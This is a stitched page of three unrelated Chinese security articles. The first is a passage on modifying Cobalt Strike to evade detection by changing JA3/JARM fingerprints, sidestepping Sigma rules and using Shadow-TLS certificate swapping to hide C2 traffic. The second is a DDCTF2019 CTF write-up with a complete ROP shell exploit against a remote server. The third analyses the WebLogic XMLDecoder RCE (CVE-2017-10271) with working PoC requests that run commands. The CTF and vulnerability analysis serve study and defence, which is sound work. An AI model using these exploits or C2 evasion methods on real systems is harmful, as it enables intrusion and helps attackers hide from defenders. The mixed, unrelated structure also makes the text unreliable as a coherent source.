二阶段远程加载需要下载beacon的shellcode,当访问url路径符合checksum8计算的值,listener就会返回二阶段所需要运行的真正执行beacon的shellcode。使用二阶段加载beacon的功能会增加资产测绘被发现的风险,而且beacon的一阶段也不具备什么特殊的功能,不太符合实际场景的需求,大家可能更倾向于stageless或者定制化二阶段加载。这里的做法是直接删除该服务,毕竟怎么也不会用上单一的二阶段加载beacon。
### ja3/ja3s | jarm 指纹修改
JA3 是由 John Althouse、Jeff Atkinson 和 Josh Atkins 创建的开源项目。 JA3/JA3S
可以为客户端和服务器之间的通信创建 SSL 指纹。唯一签名可以表示从 Client Hello 数据包中的字段收集的几个值:
- SSL Version
- Accepted Ciphers
- List of Extensions
- Elliptic Curves
- Elliptic Curve Formats
JA3 工具用于为与服务器的客户端信标连接生成签名。另一方面,JA3S 能够生成服务器指纹。两者的结合可以产生最准确的结果。JA3S
可以捕获完整的加密通信并结合 JA3
的发现来生成签名。更详细的信息可以直接查看官方github仓库:<https://github.com/salesforce/ja3>。
本来 ja3/ja3s
指纹不算是什么很强的特征,因为它只是一个tls握手包的hash值,ja3s是被动流量,jarm是主动探测,这个指纹取决于你的tls所使用的参数,也就是说完全有可能别人写的https服务也和cs的listener撞上了,但是我们不能不修改,因为放着这样一个特征不去管也会成为可能突破口,修改的办法也很简单,在nanohttpd服务中,修改SSL相关的任意参数就能达到效果。
这里列出几个已知的ja3/ja3s指纹信息:
**JA3**
* 72a589da586844d7f0818ce684948eea
* a0e9f5d64349fb13191bc781f81f42e1
**JA3s**
* b742b407517bac9536a77a7b0fee28e9
* ae4edc6faf64d08308082ad26be60767
可以看到修改过后的值:
### Sigma 检测规则
根据开源的[sigma](https://github.com/SigmaHQ/sigma/blob/master/rules/network/net_mal_dns_cobaltstrike.yml)检测规则,上面公开了一些关于cs
beacon的特征,像是cs默认证书以及检测被公开的一些profile配置,这里提几个实战中可能遇到的:
* 查看DNS日志基于dns_stager_subhost的默认DNS c2行为
* 基于对单个域的大量DNS查询检测
* 还有一分钟内从单一来源查找多条TXT记录
如果实战中遇到只有DNS出网的上线需求的话可以考虑使用DNS beacon,
注意一下默认的DNS行为就行,使得DNS请求趋于正常流量,根据配置就可以做到。只是需要注意一下一些通用的检测手段。
## 第二步隐蔽通信流量
接下来是本次二开CS中的重点,传统的CDN域前置隐藏c2的方式大家早已熟知了,CDN厂商也做了限制手段,想要再做出提升,唯有另辟蹊径,因此我们将目标对准了Shadow-TLS,以此达到更好的隐蔽流量的效果。
一般使用域前置时,把CDN作为白名单域名,当作一个靶子,中间设备所观测到的是一直与CDN通信:
现在CDN厂商使用应对手段禁止域前置被恶意使用:
1. 对比SNI和Host是否相等,如果是HTTPS流量需要解密
2. 禁止未验证的域名加速
传统CDN域前置遇到了些许阻碍,但有另一种思路,shadow-tls 将任意白名单域名作为影子域名,借用TLS连接建立起伪装,这或许是个不错的选择。
在讲shadow-tls之前我们先简单回顾下TLS握手的流程:
客户端发送握手,服务端返回握手、证书,双方协商密钥,之后统一用一个密钥对称加密之后的内容。那么怎么在这上面做文章呢?shadowtls的实现方式:
客户端请求与中间人服务器建立连接,握手阶段服务端将客户端的请求转发到?个可信域名上(顾名思义Shadow域名),这样保证流量侧看到的服务端证书是?个可信域名的证书,在握手结束后,client
和 server 切换模式,利用已建立的连接传输自定义数据即可。这样做其实相当于一次 “TLS 表演”,给中间设备看的。并且在client
Response中使用预定共享key返回8字节的hmac值,用于区分客户端流量和主动探测流量,正确响应主动探测流量。
### snowc2的实现方式
我们如何在CS中实现呢?这里我们用了更为直接的办法,在接收到影子域名的 server hello 握手包之后替换掉证书部分,使用c2
server的证书协商出密钥完成握手,接着就是正常的https流量 application data,同样给中间设备做了一次“TLS 表演”。
对于CS Server来说想要实现这部分功能,需要覆盖JDK类,这里用到了 java 提供的 endorsed 技术,可以简单理解为
`-Djava.endorsed.dirs` 指定的目录面放置的 jar 文件,将有覆盖系统 API 的功能。我们找到
`CertificateMessage.java` 文件中 `T12CertificateProducer` 类的
`onProduceCertificate` 方法,这个方法是处理tls握手时返回 sever hello
消息中的证书数据部分的,我们在其发送证书信息之前,替换成白名单域名的证书。这里给出演示DEMO,实际项目实现需完成更多细节。
既然服务端使用了白名单域名证书,客户端也要写一个替换证书,只不过要替换成原来的证书,写一个简单判断即可。
在tls握手阶段,判断 server hello 消息头,识别出证书消息,将其替换为我们原来的自签名证书。
### 最终效果
当我们自建域前置并结合shadow tls时:
client -> tls -> cdn -> c2 server
tls 请求
SNI: allow.com
http 请求
Host: allow.com
中间设备所观测到的将会是,客户端向 allow.com 发起了请求,经过TLS握手进行后续的通信,证书也是
allow.com,从明面上来讲,已经找不出毛病。 
可以看到客户端和cs server的tls握手通信变成了与 `www.baidu.com`
域名证书的握手。此外除了https连接请求之外,我们也加入了dns请求的流量,以让其看起来更像正常的通信流量。
这次二开我们专注在C2流量层面所做的事就告一段落,后续会更新内存层面的去特征化实践,请大家继续关注雪诺凛冬实验室。
## Reference
* <https://www.ihcblog.com/a-better-tls-obfs-proxy/>
* <https://thedfirreport.com/2022/01/24/cobalt-strike-a-defenders-guide-part-2/>
* <https://github.com/salesforce/ja3>
* <https://github.com/snowtech-cn/shadow-tls-client>
* <https://github.com/snowtech-cn/serverhelloEndorsed>
## 关于雪诺凛冬实验室
* * * | 社区文章 |
# DDCTF2019官方Write Up——MISC篇
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:**** 哈尔滨工业大学 /研一/DDCTF2019 Misc方向 Top1
第三届DDCTF高校闯关赛鸣锣开战,DDCTF是滴滴针对国内高校学生举办的网络安全技术竞技赛,由滴滴出行安全产品与技术部顶级安全专家出题,已成功举办两届。在过去两年,共有一万余名高校同学参加了挑战,其中部分优胜选手选择加入滴滴,参与到了解决出行领域安全问题的挑战中。通过这样的比赛,我们希望挖掘并培养更多的国际化创新型网络安全人才,共同守护亿万用户的出行安全。
## 0x01:真-签到题
公告中给出flag:DDCTF{return DDCTF::get(2019)->flagOf(0);}
## 0x02:北京地铁
给了一个bmp。图片分析,根据题目描述,应该是AES-ECB加密,目前通过低位隐写拿到了base64(ciphertext),密钥16bytes未知.hint:Color Threshold
则通过gimp2查看Color
Threshold,仍然没有线索,等到hint:关注图片本身的时候,无意间看了图片,发现魏公村颜色不对,根据提示,可能是密钥。
pwn@7feilee:/mnt/c/Users/7feilee/Downloads$ zsteg color.bmp --all --limit 2048
/usr/lib/ruby/2.5.0/open3.rb:199: warning: Insecure world writable dir /home/pwn/.cargo/bin in PATH, mode 040777
imagedata .. text: ")))XXX)))"
b1,rgb,lsb,xy .. text: "iKk/Ju3vu4wOnssdIaUSrg=="
尝试解密;:
cipher = base64.b64decode("iKk/Ju3vu4wOnssdIaUSrg==")
key = "weigongcun"
key =key+(16-len(key))*"\x00"
print key
from Crypto.Cipher import AES
aes = AES.new(key, AES.MODE_ECB)
print aes.decrypt(cipher)
# weigongcun
# DDCTF{CD*Q23&0}
flag:DDCTF{CD*Q23&0}
## 0x03:MulTzor
题目提供的是hex,根据题目分析,可知是词频分析,本打算统计词频分析来做,想到了xortools,猜测词频中最常见的字符为0x20,即空格符。
txt = "38708d2a29ff535d9e3f20f85b40df3c3fab465b9a731ce55b54923279e85b4397362be25c54df2020f8465692733ce5535193363dab465b9a732eee41479a2137ab735f933a3cf8125a91730ee4405f9b730eea4013b61a79ff5d138d3638ef12408a312aff535d8b3a38e71252923c2ce54640df3c3fab7f5c8d203ca6515c9b363dab40529b3a36ab515c923e2ce55b509e2730e45c40df3c3fab465b9a7318f35b40df2336fc57418c732de35347df3b38ef12519a3637ab575d9c3a29e357419a3779fe415a913479ce5c5a983e38ab5f529c3b30e55740d1730de35b40df2a30ee5e579a3779e65b5f962738f94b13963d2dee5e5f96343ce55156df2431e2515bd37338e75d5d98732ee2465bdf2731ea4613992136e6125c8b3b3cf912579a302bf242479a3779ca4a5a8c732bea565a907338e556138b3635ee4241963d2dee40138b2138e5415e96202ae25d5d8c7f79fc5340df3430fd575ddf2731ee125090373ce5535e9a730ce746419e7d79df5a5a8c732eea41139c3c37f85b579a213cef125186732eee41479a2137ab61468f213ce65713be3f35e25757df1036e65f5291373cf91277883a3ee34613bb7d79ce5b409a3d31e445568d732de4125b9e253cab50569a3d79a956569c3a2ae24456dd732de41247973679ca5e5f96363dab445a9c2736f94b1df5590de35713ba3d30ec5f52df3e38e85a5a91362aab45568d3679ea12559e3e30e74b13903579fb5d418b323be757139c3a29e35741df3e38e85a5a91362aab455a8b3b79f95d47902179f851419e3e3be757418c7d79cc5d5c9b7336fb57419e2730e555138f2136e857578a213cf81e138f2136fb5741932a79ee5c5590213aee561fdf2436fe5e57df3b38fd571392323dee1247973679fb5e46983136ea4057df1637e2555e9e7334ea515b963d3cab475d9d213cea59529d3f3ca5127b90243cfd5741d37334e44147df3c3fab465b9a731eee405e9e3d79e65b5f962738f94b13993c2be85740d3732aee51419a2779f85741893a3aee41139e3d3dab515a893a35e2535ddf323eee5c5096362aab465b9e2779fe41569b731ce55b54923279ee5f43933c20ee56138f3c36f9125c8f362bea465a913479fb405c9c363dfe40568c7f79ea5c57df3a2dab45528c732de357409a7329e45d41df232be451569b262bee41138b3b38ff1252933f36fc5757df2731ee1276913a3ee6531392323ae35b5d9a2079ff5d139d3679f957459a212aee1f56913430e557568d363dab535d9b732de357139c3a29e357418c732de412519a732bee5357d15953df5a56df143cf95f52917329e747549d3c38f9561e9a222ce242439a3779ce5c5a983e38ab50569c3234ee127d9e2930ab75568d3e38e54b148c7329f95b5d9c3a29ea5e139c2120fb465cd22020f84656927d79c2461388322aab504190383ce5125186732de35713af3c35e2415bdf143ce557419e3f79d8465299357ef81270962331ee4013bd262bee5346df3a37ab76569c3634e95741df6260b8001fdf2430ff5a138b3b3cab535a9b7336ed12758d3637e85a1e8c2629fb5e5a9a3779e25c479a3f35e2555691303cab5f528b362be2535fdf3c3bff535a91363dab5441903e79ea12749a2134ea5c138c2320a51272df3e36e5465bdf313ced5d419a732de3571390262de940569e3879e45413a83c2be75613a8322bab7b7ad37338ff1252df3036e554568d3637e85713973635ef125d9a322bab65528d2038fc1e138b3b3cab625c933a2ae31270962331ee4013bd262bee5346df2031ea40569b7330ff4113ba3d30ec5f52d2312bee5358963d3eab46569c3b37e243469a2079ea5c57df273ce85a5d903f36ec4b13883a2de31247973679cd4056913031ab535d9b731bf95b47962031a512778a2130e555138b3b3cab75568d3e38e5125a912538f85b5c917336ed1263903f38e5561fdf3036f95713af3c35e2415bdf1030fb5a568d731bfe40569e2679fb57418c3c37e5575fdf243cf957139a2538e847528b363da71245963279d95d5e9e3d30ea1e138b3c79cd405291303cab455b9a213cab465b9a2a79ee41479e3135e2415b9a3779ff5a56df031aab70418a3d36ab415a983d38e74113963d2dee5e5f96343ce55156df202dea465a903d79fc5b4797731ff9575d9c3b79ed5350963f30ff5b568c732afe424390212da512608a303aee4140992635ab515c90233cf95347963c37ab535e903d3eab465b9a7309e45e568c7f79ff5a56df152bee5c50977f79ea5c57df2731ee12718d3a2de2415bdf322dab705f9a273ae35e56867309ea4058df3036e5465a91263cef1246912730e712798a3d3cab030acb6375ab455b9a3d79cd405291303cab41468d213ce556568d363dab465cdf2731ee12749a2134ea5c40d15953cd405c92732de35b40df313cec5b5d913a37ec1e138b3b3cab7041962730f85a13b83c2fee405d923637ff127090373cab535d9b731af2425b9a2179d8515b903c35ab1a74bc751ad81b139e2779c95e568b3031e7574adf0338f959139d2630e746138a2379ea5c139a2b2dee5c4096253cab514186232dea5c52932a2de251139c3229ea505a933a2df21c13b63d30ff5b52933f20a71247973679ef57508d2a29ff5b5c91732eea4113923230e55e4adf3c3fab7e4699272eea54559a7371cc5741923237ab535a8d733fe440509a7a79ea5c57df3279ed5744df1b3cee4013d7143cf95f52917338f95f4ad67334ee41409e343cf81e139e2079ff5a56df182be257548c3e38f95b5d9a7371cc5741923237ab5c52892a70ab575e8f3f36f25757df3e2ce85a13923c2bee12409a302cf957138f2136e857578a213cf81255902179fe415a913479ce5c5a983e38a51272933237ab66468d3a37ec1e139e731aea5f518d3a3dec5713aa3d30fd57418c3a2df2125e9e2731ee5f528b3a3ae2535ddf3237ef125f903430e85b52917f79fb405c893a3dee561392263ae3125c99732de35713902130ec5b5d9e3f79ff5a5a913830e555138b3b38ff125f9a3779ff5d138b3b3cab56568c3a3ee5125c99732de357139c2120fb4652913235f2465a9c3235ab505c92313cab5f529c3b30e55740df2731ea461388362bee125a91202df9475e9a3d2dea5e13963d79ee445691272cea5e5f86733bf95752943a37ec1247973679e553459e3f79ce5c5a983e38a5127b90243cfd5741d3732de35713b42130ee554092322be25c56df3a37ff405c9b263aee56139e3d79ce5c5a983e38ab44568d2030e45c13883a2de31252df3536fe404797732be4465c8d733fe4401396272aab671e9d3c38ff411fdf213cf8475f8b3a37ec125a917338ab4241903f36e555569b7329ee405a903779fc5a5691732de357409a7334ee41409e343cf81250902635ef125d902779e957139b363af94b438b363da51264962731ab465b9a733aea42478a213cab5d55df213ce757459e3d2dab515a8f3b3cf912589a2a2aab535d9b732de357138a203cab5d55df3e2ce85a1399322aff5741df060aab7c52892a79e95d5e9d362aa712419a342ce75341d3732bea425a9b732bee5357963d3eab5d55df0674e95d528b7334ee41409e343cf812419a202ce65757d15953df5a56df3535ea5513962063ab7677bc071ff002579c3638b806069d326dbd040bcf3169e90101cc3761ea0a02cf656db8570a82"
txt = txt.decode("hex")
print len(txt)
print len(set(txt))
open("xorout","wb").write(txt[1:])#xortools分析过一次,发现第一位是噪音干扰值,直接去除。
pwn@7feilee:/mnt/c/Users/7feilee$ xortool xorout -c 20
The most probable key lengths:
3: 11.9%
6: 19.7%
9: 9.4%
12: 14.5%
15: 7.1%
18: 11.2%
21: 5.3%
24: 8.4%
30: 6.8%
36: 5.7%
Key-length can be 3*n
1 possible key(s) of length 6:
3\xffSY\x8bw
Found 1 plaintexts with 95.0%+ printable characters
See files filename-key.csv, filename-char_used-perc_printable.csv
pwn@7feilee:/mnt/c/Users/7feilee$ xxd xortool_out/0.out
00000000: 4372 7970 7424 6e61 6c79 732c 7320 6f66 Crypt$nalys,s of
00000010: 2031 6865 2045 6e2c 676d 6120 632c 7068 1he En,gma c,ph
发现明文中有1/6的字母是错误的,应该是key的一位有问题,找到原文https://en.wikipedia.org/wiki/Cryptanalysis_of_the_Enigma
得到key:3\xffSY\x8b2 解密:
print repr(txt[:16])
data = open("xortool_out/0.out","rb").read()
print data
xxx = '''Cryptanalysis of the Enigma ciphering system enabled the western Allies in World War II to read substantial amounts of Morse-coded radio communications of the Axis powers that had been enciphered using Enigma machines. This yielded military intelligence which, along with that from other decrypted Axis radio and teleprinter transmissions, was given the codename Ultra. This was considered by western Supreme Allied Commander Dwight D. Eisenhower to have been "decisive" to the Allied victory.'''
out = ""
for i in range(0,493):
out +=chr(ord(txt[i+1])^ord(xxx[i]))
print repr(out)
length = 2654
key = "3\xffSY\x8b2"
plain =""
for i in range(0,2654):
plain +=chr(ord(txt[i+1])^ord(key[i%6]))
print plain
flag:DDCTF{0dcea345ba46680b0b323d8a810643e9}
## 0x04:[PWN] strike
pwn题 静态分析: read(v2, &buf, 0x40u);return fprintf(a2, “Hello %s”, &buf);
这里可以泄露栈上的数据。
v5 = &a1;
setbuf(stdout, 0);
sub_80485DB(stdin, stdout);
sleep(1u);
printf("Please set the length of password: ");
nbytes = sub_804862D();
if ( (signed int)nbytes > 63 )
{
puts("Too long!");
exit(1);
}
printf("Enter password(lenth %u): ", nbytes);
v1 = fileno(stdin);
read(v1, &buf, nbytes);
puts("All done, bye!");
return 0;
nbytes是无符号数,(signed int)nbytes可以整数溢出,从而buffer overflow,栈不可执行,可以rop on
libc.动态调试发现第一个泄露中有ebp地址,还有setbuf的地址。程序结尾代码段如下。
mov eax, 0
lea esp, [ebp-8]
pop ecx
pop ebx
pop ebp
lea esp, [ecx-4]
retn
通过调试,从而可以控制ecx,从而恢复esp。(通过之前泄露的ebp地址,调试发现最终的返回地址为ebp+8,所以之前的栈上数据覆盖为ebp+8+4,最终pop
ecx,lea esp, [ecx-4],控制esp为原来的esp。从而可以pop esp,跳转到libc中,从而rop。脚本如下。:
#-*- coding:utf-8
from pwn import *
from struct import pack
## remote libc
def rop(addr):
p = ''
p += pack('<I', addr+0x00001aa6) # pop edx ; ret
p += pack('<I', addr+0x001b0040) # @ .data
p += pack('<I', addr+0x00023f97) # pop eax ; ret
p += '/bin'
p += pack('<I', addr+0x0006b34b) # mov dword ptr [edx], eax ; ret
p += pack('<I', addr+0x00001aa6) # pop edx ; ret
p += pack('<I', addr+0x001b0044) # @ .data + 4
p += pack('<I', addr+0x00023f97) # pop eax ; ret
p += '//sh'
p += pack('<I', addr+0x0006b34b) # mov dword ptr [edx], eax ; ret
p += pack('<I', addr+0x00001aa6) # pop edx ; ret
p += pack('<I', addr+0x001b0048) # @ .data + 8
p += pack('<I', addr+0x0002c5fc) # xor eax, eax ; ret
p += pack('<I', addr+0x0006b34b) # mov dword ptr [edx], eax ; ret
p += pack('<I', addr+0x00018395) # pop ebx ; ret
p += pack('<I', addr+0x001b0040) # @ .data
p += pack('<I', addr+0x000b4047) # pop ecx ; ret
p += pack('<I', addr+0x001b0048) # @ .data + 8
p += pack('<I', addr+0x00001aa6) # pop edx ; ret
p += pack('<I', addr+0x001b0048) # @ .data + 8
p += pack('<I', addr+0x0002c5fc) # xor eax, eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00007eec) # inc eax ; ret
p += pack('<I', addr+0x00002c87) # int 0x80
return p
context.log_level = "debug"
libc = ELF('./libc.so.6')
setbuf = libc.symbols['setbuf']
p = remote("116.85.48.105", 5005)
p.recvuntil("Enter username: ")
p.send("a"*60)
p.recv(66)
offset = u32(p.recv(4))-setbuf
p.recv(8)
ebp = u32(p.recv(4))
print hex(ebp)
print hex(offset)
p.recvuntil("Please set the length of password: ")
p.sendline("-1")
p.recv()
# payload = "a"*0x4c+rop(offset)
payload = p32(ebp+8+4)*((0x4c+8)/4) + rop(offset)
print repr(payload)
# gdb.attach(p)
p.sendline(payload)
p.interactive()
flag:DDCTF{s0_3asy_St4ck0verfl0w_r1ght?}
## 0x05:Wireshark
wireshark数据包分析,通过分析TCP流,follow -> TCP steam,其中有图片(PNG头),搜索http contains
flag,http contains DDCTF没有信息。http contains
PNG发现三张图片,查看发现了一个interesting.png和upload.png,通过File -> export Object HTTP 和
010editor,可以拿到三张图片还有一些静态网站。
隐写分析,发现两张图片一样,猜测一张是图种,interesting.png是隐写后的图片,stegsolve分析,调整图片高度,和水印都没有结果,猜测跟upload.png有关系,是个key图样的图片,隐写分析通过调整图片高度,拿到key:gKvN4eEm。通过导出的静态网站中发现很多跟图片相关的网站,猜测可能是在线图片加解密,通过导出HTTP
Object的信息,http://tools.jb51.net/aideddesign/img_add_info可以加解密图片,测试在线解密interesting.png。key为gKvN4eEm
flag:flag+AHs-44444354467B786F6644646B65537537717335414443515256476D35464536617868455334377D+AH0-:
print "44444354467B786F6644646B65537537717335414443515256476D35464536617868455334377D".decode("hex")
#DDCTF{xofDdkeSu7qs5ADCQRVGm5FE6axhES47}
flag:DDCTF{xofDdkeSu7qs5ADCQRVGm5FE6axhES47}
## 0x06:联盟决策大会
考点:secret sharing, shamir
题目描述:至少A,B同时大于等于三个成员一起才能打开密钥,则分析一共有两次秘密分享,第一次分成了三份,A,B各一份,然后A,B分别分成了五份,然后分给A,B成员。则两次恢复即可。脚本参考http://mslc.ctf.su/wp/plaidctf-2012-nuclear-launch-detected-150-password-guessing/,代码如下:
import gmpy2
from Crypto.Util.number import long_to_bytes,bytes_to_long
p =0x85FE375B8CDB346428F81C838FCC2D1A1BCDC7A0A08151471B203CDDF015C6952919B1DE33F21FB80018F5EA968BA023741AAA50BE53056DE7303EF702216EE9
f11 =0x60E455AAEE0E836E518364442BFEAB8E5F4E77D16271A7A7B73E3A280C5E8FD142D3E5DAEF5D21B5E3CBAA6A5AB22191AD7C6A890D9393DBAD8230D0DC496964
f12 =0x6D8B52879E757D5CEB8CBDAD3A0903EEAC2BB89996E89792ADCF744CF2C42BD3B4C74876F32CF089E49CDBF327FA6B1E36336CBCADD5BE2B8437F135BE586BB1
f14 =0x74C0EEBCA338E89874B0D270C143523D0420D9091EDB96D1904087BA159464BF367B3C9F248C5CACC0DECC504F14807041997D86B0386468EC504A158BE39D7
f23 =0x560607563293A98D6D6CCB219AC74B99931D06F7DEBBFDC2AFCC360A12A97D9CA950475036497F44F41DC5492977F9B4A0E4C8E0368C7606B7B82C34F561525
f24 =0x445CCE871E61AD5FDE78ECE87C42219D5C9F372E5BEC90C4C4990D2F37755A4082C7B52214F897E4EC1B5FB4A296DBE5718A47253CC6E8EAF4584625D102CC62
f25 =0x4F148B40332ACCCDC689C2A742349AEBBF01011BA322D07AD0397CE0685700510A34BDC062B26A96778FA1D0D4AFAF9B0507CC7652B0001A2275747D518EDDF5
pairs = []
pairs += [(1, f11)]
pairs += [(2, f12)]
pairs += [(4, f14)]
pairs2 = []
pairs2 += [(3, f23)]
pairs2 += [(4, f24)]
pairs2 += [(5, f25)]
res1 = 0
for i, pair in enumerate(pairs):
x, y = pair
top = 1
bottom = 1
for j, pair in enumerate(pairs):
if j == i:
continue
xj, yj = pair
top = (top * (-xj)) % p
bottom = (bottom * (x - xj)) % p
res1 += (y * top * gmpy2.invert(bottom, p)) % p
res1 %= p
print res1
res2 = 0
for i, pair in enumerate(pairs2):
x, y = pair
top = 1
bottom = 1
for j, pair in enumerate(pairs2):
if j == i:
continue
xj, yj = pair
top = (top * (-xj)) % p
bottom = (bottom * (x - xj)) % p
res2 += (y * top * gmpy2.invert(bottom, p)) % p
res2 %= p
print res2
pairs3 = [(1,res1),(2,res2)]
res3 = 0
for i, pair in enumerate(pairs3):
x, y = pair
top = 1
bottom = 1
for j, pair in enumerate(pairs3):
if j == i:
continue
xj, yj = pair
top = (top * (-xj)) % p
bottom = (bottom * (x - xj)) % p
res3 += (y * top * gmpy2.invert(bottom, p)) % p
res3 %= p
print res3
print repr(long_to_bytes(res3))
# 'DDCTF{nYrpbcscdNgqX63IdtnkLrq9FQvwfa2f}'
flag:DDCTF{nYrpbcscdNgqX63IdtnkLrq9FQvwfa2f}
## 0x07:伪-声纹锁
分析给的voice_lock文件,首先在限定的采样频率范围内进行傅里叶变换(首先采样频率范围小,在采样频率范围之内只有150个频率采样点,采样率低,导致还原的信号失真,混叠)。根据滑动窗口大小,进行傅里叶逆变换,得到较为失真的音频(虽然满足了calc_diff<3,但是仍然听不出flag)
分析过程:
还原音频程序:
import cmath
import librosa # v0.6.2, maybe ffmpeg is needed as backend
import numpy as np # v1.15.4
from scipy.fftpack import fft, ifft
import sys
from PIL import Image # Pillow v5.4.1
import matplotlib.pyplot as plt
window_size = 2048
step_size = 100
max_lim = 0.15
f_ubound = 2000
f_bins = 150
sr = 15000
def transform_x(x, f_ubound=f_ubound, f_bins=f_bins):
freqs = np.logspace(np.log10(20), np.log10(f_ubound), f_bins)
seqs = []
for f in freqs:
seq = []
d = cmath.exp(-2j * cmath.pi * f / sr)
coeff = 1
for t in range(0, len(x)):
seq.append(x[t] * coeff)
coeff *= d
seqs.append(seq)
sums = []
for seq in seqs:
X = [sum(seq[:window_size])/window_size]
for t in range(step_size, len(x), step_size):
X.append(X[-1]-sum(seq[t-step_size:t])/window_size)
if t+window_size-step_size < len(x):
X[-1] += sum(seq[t+window_size-step_size:t +
window_size])/window_size
sums.append(X)
return np.array(sums)
def calc_diff(x, spec):
x = transform_x(x)
print(x.shape)
diff = 0
for i in range(0, x.shape[0]):
xx = np.abs(x[i])
xx = np.round(linear_map(xx, np.min(
xx), np.max(xx), 0, 255)).astype(np.uint8)
sp = np.abs(spec[i])
sp = np.round(linear_map(sp, np.min(
sp), np.max(sp), 0, 255)).astype(np.uint8)
diff += np.linalg.norm(xx-sp)
return diff/x.shape[0]/x.shape[1]
freqs = np.logspace(np.log10(20), np.log10(f_ubound), f_bins)
N = 95000
def linear_map(v, old_dbound, old_ubound, new_dbound, new_ubound):
return (v-old_dbound)*1.0/(old_ubound-old_dbound)*(new_ubound-new_dbound) + new_dbound
def image_to_array(img):
img_arr = linear_map(np.array(img.getdata(), np.uint8).reshape(
img.size[1], img.size[0], 3), 0, 255, -max_lim, max_lim)
return img_arr[:, :, 1] + img_arr[:, :, 2] * 1j
C_fingerprint = image_to_array(Image.open('fingerprint.png'))
dataRecovered = [0 for i in range(N)]
dataRecoveredWriteCount = [0 for i in range(N)]
for windowStart in range(0, 93000, step_size):
print('loop(', windowStart, '/', 93000, ')')
xLen = 100
F = []
for i in range(len(freqs)):
F.append((C_fingerprint[i][int(windowStart/100)]) *
cmath.exp(2j * cmath.pi * freqs[i] / sr * (100*int(windowStart/100))))
xRecovered = []
for n in range(100):
result = 0
for ad in range(len(freqs)):
f = freqs[ad]
fw = F[ad]
result += fw * cmath.exp(2j * cmath.pi * f / sr * n)
xRecovered.append(result)
xRecovered = np.array(xRecovered)
for ad in range(xLen):
xr = xRecovered[ad]
adAllocate = windowStart + ad
dataRecovered[adAllocate] = (
dataRecovered[adAllocate] * dataRecoveredWriteCount[adAllocate] + xr) / (dataRecoveredWriteCount[adAllocate] + 1)
dataRecoveredWriteCount[adAllocate] += 1
dataRecovered = np.real(dataRecovered)
out = []
librosa.output.write_wav("recovered.wav", dataRecovered, sr)
for i in range(0, 150):
out.append([C_fingerprint[i][j] for j in range(0, 950)])
out = np.array(out)
print(calc_diff(dataRecovered, out))
print('done!')
得到音频文件,跟官方人员沟通提交脚本和还原的音频后,得到flag:DDCTF{VOICE_ENCODED_TEST}
想了解更多 题目出题人视角解析,请关注:滴滴安全应急响应中心(DSRC)公众号查看: | 社区文章 |
挖矿确实太火,现在只要存在RCE漏洞就会有矿机的身影,这不weblogic又火了一把。这次矿机使用的PoC是wls
wsat模块的RCE漏洞,这个漏洞的核心就是XMLDecoder的反序列化漏洞,关于XMLDecoder反序列化的漏洞在2013年就被广泛传播,这次的漏洞是由于官方修复不完善导致被绕过。
## 1 补丁分析
首先来看下weblogic的历史补丁,四月份补丁通告:
<http://www.oracle.com/technetwork/security-advisory/cpuapr2017-3236618.html>
这里面主要关注CVE-2017-3506,这是web service模块的漏洞。
10月份补丁通告:
<https://www.oracle.com/technetwork/topics/security/cpuoct2017-3236626.html>
主要关注CVE-2017-10271,是WLS Security组建的漏洞,英文描述如下:
A remote user can exploit a flaw in the Oracle WebLogic Server WLS Security
component to gain elevated privileges [CVE-2017-10271].这是CVE-2017-10271的描述信息。
测试的poc如下:
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.3.216:7001
Accept-Encoding: identity
Content-Length: 683
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
。。。。
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
对于poc中uri中`/wls-wsat/CoordinatorPortType` 可以换成CoordinatorPortType11等wsat
这个webservice服务中存在的其他uri
执行的效果图如下:
跟踪到底这还是XMLDecoder的漏洞,下面来分析补丁代码:首先来看3506的补丁的分析,在文件weblogic/wsee/workarea/WorkContextXmlInputAdapter.java中,
添加了validate方法,方法的实现如下:
private void validate(InputStream is) {
WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory();
try {
SAXParser parser = factory.newSAXParser();
parser.parse(is, new DefaultHandler() {
public void startElement(String uri, String localName, String qName, Attributes attributes) throws SAXException {
if(qName.equalsIgnoreCase("object")) {
throw new IllegalStateException("Invalid context type: object");
}
}
});
} catch (ParserConfigurationException var5) {
throw new IllegalStateException("Parser Exception", var5);
} catch (SAXException var6) {
throw new IllegalStateException("Parser Exception", var6);
} catch (IOException var7) {
throw new IllegalStateException("Parser Exception", var7);
}
}
简单来说就是在解析xml的过程中,如果Element字段值为Object就抛出异常,这简直太脑残了,所以马上就有了CVE-2017-10271。我前段时间分析Oracle
Weblogic十月份的补丁的时候看到WorkContextXmlInputAdapter
相关代码时只关注了这块dos的漏洞,没看到10271添加的对new,method,void的去除,还想当然的以为自己找到0day了呢。因为可以通过其他方式绕过,比如典型的就是将object改为void,这是挖矿的人采用的poc,我也想到了,当然也还可以通过new关键字来创建反序列化执行的poc,下面简单示例一下通过new关键字来执行命令:
<java version="1.4.0" class="java.beans.XMLDecoder">
<new class="java.lang.ProcessBuilder">
<string>calc</string><method name="start" />
</new>
</java>
至于为什么XMLDecoder在解析的过程中能执行代码呢,大家可以以如下测试用例进行测试:
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="com.sun.rowset.JdbcRowSetImpl">
<void property="dataSourceName">
